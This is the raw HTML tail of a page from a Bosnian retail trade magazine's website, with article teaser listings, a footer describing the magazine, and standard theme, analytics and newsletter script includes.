        <div class="td-module-thumb"><a href="https://instore.ba/google-kraj-ciljanog-oglasavanja-maloljetnicima-prema-starosti-polu-i-interesu/"  rel="bookmark" class="td-image-wrap " title="Google: Kraj ciljanog oglašavanja maloljetnicima prema starosti, polu i interesu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Google: Kraj ciljanog oglašavanja maloljetnicima prema starosti, polu i interesu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/24528-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/google-kraj-ciljanog-oglasavanja-maloljetnicima-prema-starosti-polu-i-interesu/"  rel="bookmark" title="Google: Kraj ciljanog oglašavanja maloljetnicima prema starosti, polu i interesu">Google: Kraj ciljanog oglašavanja maloljetnicima prema starosti, polu i interesu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T07:33:53+00:00" >September 1, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/rumunija-pepsico-lansirao-novu-liniju-za-proizvodnju-limenki/"  rel="bookmark" class="td-image-wrap " title="Rumunija: PepsiCo lansirao novu liniju za proizvodnju limenki" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rumunija: PepsiCo lansirao novu liniju za proizvodnju limenki" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2025/10/freepik-pepsi-limenke-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/rumunija-pepsico-lansirao-novu-liniju-za-proizvodnju-limenki/"  rel="bookmark" title="Rumunija: PepsiCo lansirao novu liniju za proizvodnju limenki">Rumunija: PepsiCo lansirao novu liniju za proizvodnju limenki</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-21T07:25:48+00:00" >October 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/septembar-u-znaku-promocije-skode-enyaq/"  rel="bookmark" class="td-image-wrap " title="Septembar u znaku promocije Škode ENYAQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Septembar u znaku promocije Škode ENYAQ" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2022/09/12-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/septembar-u-znaku-promocije-skode-enyaq/"  rel="bookmark" title="Septembar u znaku promocije Škode ENYAQ">Septembar u znaku promocije Škode ENYAQ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-21T11:38:47+00:00" >September 21, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://instore.ba/instore-okuplja-najbolje-brendove-u-projektu-must-have-2021/"  rel="bookmark" class="td-image-wrap " title="InStore okuplja najbolje brendove u projektu MUST HAVE 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="InStore okuplja najbolje brendove u projektu MUST HAVE 2021" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2020/11/vizualMUSTHAVE2021-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/instore-okuplja-najbolje-brendove-u-projektu-must-have-2021/"  rel="bookmark" title="InStore okuplja najbolje brendove u projektu MUST HAVE 2021">InStore okuplja najbolje brendove u projektu MUST HAVE 2021</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-10T12:49:03+00:00" >November 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_3" data-td_block_id="tdi_3">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_4","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_15";
block_tdi_4.post_count = "4";
block_tdi_4.found_posts = "3763";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "941";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_4 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/vidim-ti-siguran-dobitak-uz-grand-kafu/"  rel="bookmark" class="td-image-wrap " title="„Vidim ti siguran dobitak“ uz Grand kafu" ><img class="entry-thumb" src="[data-uri]" alt="" title="„Vidim ti siguran dobitak“ uz Grand kafu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/05/grand-kafa-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/uncategorized/" class="td-post-category" >Uncategorized</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/vidim-ti-siguran-dobitak-uz-grand-kafu/"  rel="bookmark" title="„Vidim ti siguran dobitak“ uz Grand kafu">„Vidim ti siguran dobitak“ uz Grand kafu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/supermarketi-u-misiji-smanjenja-ekoloskog-utjecaja/"  rel="bookmark" class="td-image-wrap " title="Supermarketi u misiji smanjenja ekološkog utjecaja" ><img class="entry-thumb" src="[data-uri]" alt="" title="Supermarketi u misiji smanjenja ekološkog utjecaja" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/11/26093-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/svjetske/" class="td-post-category" >SVJETSKE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/supermarketi-u-misiji-smanjenja-ekoloskog-utjecaja/"  rel="bookmark" title="Supermarketi u misiji smanjenja ekološkog utjecaja">Supermarketi u misiji smanjenja ekološkog utjecaja</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/zeka-comerc-kupio-trgovacki-centar-lucky-trade-u-cazinu/"  rel="bookmark" class="td-image-wrap " title="Zeka-Comerc kupio trgovački centar Lucky Trade u Cazinu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zeka-Comerc kupio trgovački centar Lucky Trade u Cazinu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/09/zeka-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/domace/" class="td-post-category" >DOMAĆE</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/zeka-comerc-kupio-trgovacki-centar-lucky-trade-u-cazinu/"  rel="bookmark" title="Zeka-Comerc kupio trgovački centar Lucky Trade u Cazinu">Zeka-Comerc kupio trgovački centar Lucky Trade u Cazinu</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/pepsico-udvostrucio-cilj-smanjenja-uticaja-na-klimatske-promjene/"  rel="bookmark" class="td-image-wrap " title="PepsiCo udvostručio cilj smanjenja uticaja na klimatske promjene" ><img class="entry-thumb" src="[data-uri]" alt="" title="PepsiCo udvostručio cilj smanjenja uticaja na klimatske promjene" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/01/pepsico-klimatske-promjene-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://instore.ba/pepsico-udvostrucio-cilj-smanjenja-uticaja-na-klimatske-promjene/"  rel="bookmark" title="PepsiCo udvostručio cilj smanjenja uticaja na klimatske promjene">PepsiCo udvostručio cilj smanjenja uticaja na klimatske promjene</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://instore.ba/"><img class="td-retina-data" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt="" title=""  width="1316" height="341" /></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>InStore je prvi regionalni mjesečni trgovački magazin specijaliziran za robu široke potrošnje.
Pokriva cjelokupnu industriju od organizirane i tradicionalne trgovine, preko proizvođača, distributera i logistike, do ostalih pratećih djelatnosti.
InStore se besplatno distribuira poštom na adrese neovisnih trgovaca, trgovačkih lanaca, veleprodaja, proizvođača, specijaliziranih trgovina, kao i ministarstava, akademskih institucija i agencija u Hrvatskoj, Sloveniji, Srbiji, Crnoj Gori, Makedoniji i BiH.<div class="footer-email-wrap">Contact us: <a href="mailto:redakcija@instore.ba">redakcija@instore.ba</a></div></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; InStore, Altermedia                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970978f20efd
    -->

    <div class="td-container"><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/9ed557360b03730847f6b6aae/e03e6ddb34a8e634b1461753c.js");</script></div>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7FZ4PZT" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>